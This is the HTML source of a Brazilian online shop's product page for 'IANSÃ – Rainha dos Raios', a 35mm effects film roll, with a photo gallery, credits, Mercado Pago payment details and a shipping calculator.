	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selecionado:</p>
						<h2 class="entry-title" itemprop="name">IANSÃ - Rainha dos&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>60,00</bdi></span></p>
							</div>
											<form action="?add-to-cart=7279" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_69799ba88b275">IANSÃ - Rainha dos Raios - 250 quantidade</label>
	<input
		type="number"
				id="quantity_69799ba88b275"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="7279" class="floating_add_to_cart_button button alt">Adicionar ao carrinho</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				
	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-7279" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-product-nav product type-product post-7279 status-publish first instock product_cat-35mm has-post-thumbnail purchasable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://www.mundoemfoco.org/produto/auric/" class="owp-nav-link prev" rel="next" aria-label="Ver produto anterior"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://www.mundoemfoco.org/produto/auric/" class="owp-nav-text prev-text">Produto anterior</a>
					<div class="owp-nav-thumb">
						<a title="AURIC &#8211; 50" href="https://www.mundoemfoco.org/produto/auric/"><img width="100" height="100" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/auric_packshot-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/auric_packshot-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/auric_packshot-600x600.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/auric_packshot-300x300.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/auric_packshot-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/auric_packshot-768x768.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/auric_packshot.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://www.mundoemfoco.org/produto/liquen/" class="owp-nav-text next-text">Próximo produto</a>
					<a href="https://www.mundoemfoco.org/produto/liquen/" class="owp-nav-link next" rel="next" aria-label="Ver próximo produto"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="LÍQUEN &#8211; 50" href="https://www.mundoemfoco.org/produto/liquen/"><img width="100" height="100" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-600x600.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-300x300.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-1024x1024.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-768x768.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-600x600.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-300x300.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-1024x1024.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-768x768.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot.jpg"><img loading="lazy" width="600" height="600" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-600x600.jpg" class="wp-post-image" alt="IANSÃ - Rainha dos Raios - 250" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-600x600.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-300x300.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-1024x1024.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot-768x768.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 2" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1.jpg"><img loading="lazy" width="600" height="369" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-600x369.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 2" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1.jpg" data-large_image_width="1300" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-600x369.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-300x185.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-1024x630.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1-768x473.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni1.jpg 1300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 3" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha.jpg"><img loading="lazy" width="600" height="751" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha-600x751.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 3" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha.jpg" data-large_image_width="639" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha-600x751.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha-240x300.jpg 240w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/ade_maravilha.jpg 639w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 4" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2.jpg"><img loading="lazy" width="594" height="800" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 4" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2.jpg" data-large_image_width="594" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2.jpg 594w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas2-223x300.jpg 223w" sizes="(max-width: 594px) 100vw, 594px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 5" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2.jpg"><img loading="lazy" width="539" height="800" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 5" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2.jpg" data-large_image_width="539" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2.jpg 539w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj2-202x300.jpg 202w" sizes="(max-width: 539px) 100vw, 539px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 6" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris.jpg"><img loading="lazy" width="600" height="396" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-600x396.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 6" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris.jpg" data-large_image_width="1211" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-600x396.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-300x198.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-1024x676.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris-768x507.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/janisrovie_guamoris.jpg 1211w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 7" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3.jpg"><img loading="lazy" width="539" height="800" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 7" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3.jpg" data-large_image_width="539" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3.jpg 539w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj3-202x300.jpg 202w" sizes="(max-width: 539px) 100vw, 539px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 8" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2.jpg"><img loading="lazy" width="600" height="751" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2-600x751.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 8" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2.jpg" data-large_image_width="639" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2-600x751.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2-240x300.jpg 240w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/marcelo_d2.jpg 639w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 9" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1.jpg"><img loading="lazy" width="600" height="752" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1-600x752.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 9" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1.jpg" data-large_image_width="638" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1-600x752.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1-239x300.jpg 239w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/camila_de_luccas1.jpg 638w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 10" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1.jpg"><img loading="lazy" width="539" height="800" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 10" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1.jpg" data-large_image_width="539" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1.jpg 539w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/bernardo_camanho_freshprincedorj1-202x300.jpg 202w" sizes="(max-width: 539px) 100vw, 539px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 11" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2.jpg"><img loading="lazy" width="600" height="389" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-600x389.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 11" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2.jpg" data-large_image_width="1233" data-large_image_height="800" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-600x389.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-300x195.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-1024x664.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2-768x498.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_jenni2.jpg 1233w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250-100x100.jpg" data-thumb-alt="IANSÃ - Rainha dos Raios - 250 - Image 12" data-thumb-srcset="https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250.jpg"><img loading="lazy" width="600" height="293" src="https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250-600x293.jpg" class="" alt="IANSÃ - Rainha dos Raios - 250 - Image 12" data-caption="" data-src="https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250.jpg" data-large_image="https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250.jpg" data-large_image_width="921" data-large_image_height="449" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250-600x293.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250-300x146.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250-768x374.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2021/12/08_iansa_rainha_dos_raios_250.jpg 921w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">IANSÃ &#8211; Rainha dos Raios &#8211; 250</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>60,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>IANSÃ &#8211; RAINHA DOS RAIOS<br />
Inaugura uma série de filmes com efeitos do <a class="notranslate" tabindex="0" href="https://www.instagram.com/lab.irinto.lab/">@lab.irinto.lab</a>. Nessa série cada fotograma é uma grande surpresa!<br />
.<br />
.<br />
Arte: <a class="notranslate" tabindex="0" href="https://www.instagram.com/rodrigosousaesousa/">@rodrigosousaesousa</a><br />
Pesquisa e Desenvolvimento: <a class="notranslate" tabindex="0" href="https://www.instagram.com/rodrigosousaesousa/">@rodrigosousaesousa</a> e <a class="notranslate" tabindex="0" href="https://www.instagram.com/campsvini/">@campsvini</a><br />
Fotos: <a href="https://www.instagram.com/rodrigosousaesousa/">Rodrigo Sousa &amp; Sousa @rodrigosousaesousa</a>, <a href="https://www.instagram.com/kiddotrixx/">Bel Gandolfo @kiddotrixx</a>, <a href="https://www.instagram.com/janisrovie/">Janis Rovie @janisrovie</a> <a href="https://www.instagram.com/freshprincedorj/">Bernardo Canhamo @freshprincedorj</a></p>
</div>

	
<div id="tooltipComponent" class="mp-credits-tooltip-container">
    <img alt="mp-logo-hand-shake" class="mp-credits-tooltip-round-logo" src="https://www.mundoemfoco.org/wp-content/plugins/woocommerce-mercadopago/templates/public/../../assets/images/products/credits/tooltip-logo.svg">
    <div class="mp-credits-tooltip-text">
        <span><b>Até 12x sem cartão</b> com a Linha de Crédito.</span>
        <span class="mp-credits-tooltip-link"><a id="mp-open-modal">Saiba mais</a></span>
    </div>
</div>

<div id="mp-credits-modal">
    <div id="mp-credits-centralize" class="mp-credits-modal-content-centralize">
        <div class="mp-credits-modal-container">
            <div class="mp-credits-modal-container-content">
                <div class="mp-credits-modal-content">
                    <div class="mp-credits-modal-close-button">
                        <img id="mp-credits-modal-close-modal" src="https://www.mundoemfoco.org/wp-content/plugins/woocommerce-mercadopago/templates/public/../../assets/images/products/credits/close-icon.png">
                    </div>
                    <div class="mp-logo-img">
                        <img src="https://www.mundoemfoco.org/wp-content/plugins/woocommerce-mercadopago/templates/public/../../assets/images/products/credits/credits-modal-logo.png">
                    </div>

                    <div class="mp-credits-modal-titles">
                        <div class="mp-credits-modal-brand-title">
                            <span>Compre parcelado sem cartão com a Linha de Crédito Mercado Pago</span>
                        </div>
                        <div class="mp-credits-modal-info">
                            <div class="mp-credits-modal-how-to-use">
                                <div>
                                    <div class="mp-credits-modal-step-circle"><div class="mp-step-mark">1</div></div>
                                    <span class="mp-credits-modal-step-circle-text">Adicione o produto ao carrinho de compras e, na hora de pagar, selecione “Linha de Crédito”.</span>
                                </div>
                                <div>
                                <div class="mp-credits-modal-step-circle"><div class="mp-step-mark">2</div></div>
                                <span class="mp-credits-modal-step-circle-text">Inicie sessão no Mercado Pago.</span>
                                </div>
                                <div>
                                <div class="mp-credits-modal-step-circle"><div class="mp-step-mark">3</div></div>
                                <span class="mp-credits-modal-step-circle-text">Escolha o número de parcelas que melhor se adapte a você e pronto!</span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="mp-credits-modal-FAQ">
                        <p>
                            Crédito sujeito a aprovação.                            <br>
                            <br>
                            Dúvidas? Confira nossa página de                             <a id="mp-modal-footer-link" target="_blank" href="https://www.mercadopago.com.br/help/19040">Ajuda</a>.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript" type="module">
    const tooltipComponent = document.getElementById('tooltipComponent');
    const itemDetailsDiv = document.getElementsByClassName('woocommerce-product-details__short-description')[0];

    if (itemDetailsDiv) {
        const childrenStyle = window.getComputedStyle(itemDetailsDiv.children[0]);
        tooltipComponent.style.margin = childrenStyle.margin;
    } else {
        const parentStyle = window.getComputedStyle(tooltipComponent.parentNode);

        if (parentStyle.marginTop != "0px") {
            tooltipComponent.style.marginBottom = parentStyle.marginTop;
        } else if (parentStyle.paddingTop != "0px") {
            tooltipComponent.style.paddingBottom = parentStyle.paddingTop;
        } else if (parentStyle.marginBlockStart != "0px") {
            tooltipComponent.style.marginBlockEnd = parentStyle.marginBlockStart;
        }
    }
</script>

	<form class="cart" action="https://www.mundoemfoco.org/produto/iansa/" method="post" enctype='multipart/form-data'>
		<div id='woocommerce-correios-calculo-de-frete-na-pagina-do-produto' class='containerCalculator'>  <input type='hidden' id='calculo_frete_endpoint_url' value='https://www.mundoemfoco.org/wp-admin/admin-ajax.php'> <input type='hidden' id='calculo_frete_produto_altura' value='0'> <input type='hidden' id='calculo_frete_produto_largura' value='0'> <input type='hidden' id='calculo_frete_produto_comprimento' value='0'> <input type='hidden' id='calculo_frete_produto_peso' value='0'> <input type='hidden' id='calculo_frete_produto_preco' value='60'> <input type='hidden' id='id_produto' value='7279'> <div class='calculatorRow'> <div class='row'> <div class='col-75'> <p>Simulação de frete</p><input type='text' maxlength='9' class='iptCep calculatorRow' id='inputCep' placeholder='Informe seu cep' onkeyup='usePostalCodeMask(event);'></div></div><div id='calcular-frete-loader'> <img src='https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/images/loader.gif' /> </div> <div class="resultado-frete"> <table> <thead> </thead> <tbody> </tbody> </table> <small id='destiny-shipping-mehor-envio'></small> <small class='observation-shipping-free'></small> </div> </div> </div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69799ba8b1cf5">IANSÃ - Rainha dos Raios - 250 quantidade</label>
	<input
		type="number"
				id="quantity_69799ba8b1cf5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

